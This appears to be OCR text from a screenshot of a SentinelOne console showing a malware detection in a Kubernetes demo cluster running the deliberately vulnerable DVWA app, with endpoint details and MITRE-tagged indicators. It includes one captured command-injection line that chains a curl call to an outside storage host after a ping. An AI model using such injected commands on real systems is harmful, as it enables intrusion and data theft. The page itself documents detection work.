 Activities
Google Chrome
Aug 14 13:13
vSphere - MV-Lab - Summ
SentinelOne - Manageme
SentinelOne - Manageme
Vulnerability: Command I
usea1-purple.sentinelone.net/incidents/threats/1222581702751952403/overview
Apps
vCenter
S1
DVWA
Reading list
First seen Oct 20, 2020 11:09:50
Last seen Aug 14, 2021 13:11:36
347 times on 283 endpoints
5 Accounts / 12 Sites / 16 Groups
Find this hash on Deep Visibility
Hunt Now
THREAT FILE NAME sh
Copy Details
Download Threat File
Path /host/run/containerd/io.containerd.runtime.v2.task/k8s.io/0f...
Command Line Arguments sh -c ping -c 4 127.0.0.1; curl https://s1demostorageaccount.z...
Process User xfs
Publisher Name N/A
Signer Identity N/A
Signature Verification N/A
Originating Process unknown
SHA1 a8839610f0152eb44d8f3188c1dc15845ac57e7d
Initiated By Agent Policy
Engine Application Control, Behavioral AI
Detection type Dynamic
Classification Malware
File Size 4.00 B
Storyline c45af311-8d64-7fe7-3486-cae...
Threat Id 1222581702751952403
ENDPOINT
KUBERNETES
CLUSTER NAME eks-a-demo
NODE NAME eks-a-demo-md-0-7cc7b98559-8ntpp
LABELS N/A
NAMESPACE NAME default
LABEL N/A
CONTROLLER NAME dvwa
TYPE Deployment
LABELS N/A
POD NAME dvwa-57cb78bb98-42vpf
LABELS app: dvwa,pod-template-hash: 57cb78bb98
CONTAINER NAME dvwa
IMAGE howiehowerton/dvwa-howie:v1
THREAT INDICATORS (9)
NOTES
Evasion
Obfuscated script execution.
MITRE : Execution [T1059]
MITRE : Defense Evasion [T1140]
System utility was renamed.
MITRE : Defense Evasion [T1036.003]
Reconnaissance
Application searched for security software.
MITRE : Discovery [T1518.001]
Enumerated running processes.
MITRE : Discovery [T1057]
Enumerated file system objects.
MITRE : Discovery [T1083]
Malware
File was remotely copied.
MITRE : Command And Control [T1105]
MITRE : Lateral Movement [T1105]
Privilege Escalation
User session elevated to root.
MITRE : Privilege Escalation [T1548]
Infostealer
Suspicious access to credentials.
MITRE : Credential Dumping [T1003]
MITRE : Credentials in Files [T1081]
Exploitation
Apache webshell command execution.
MITRE : Persistence [T1100]
MITRE : Command and Control [T1102]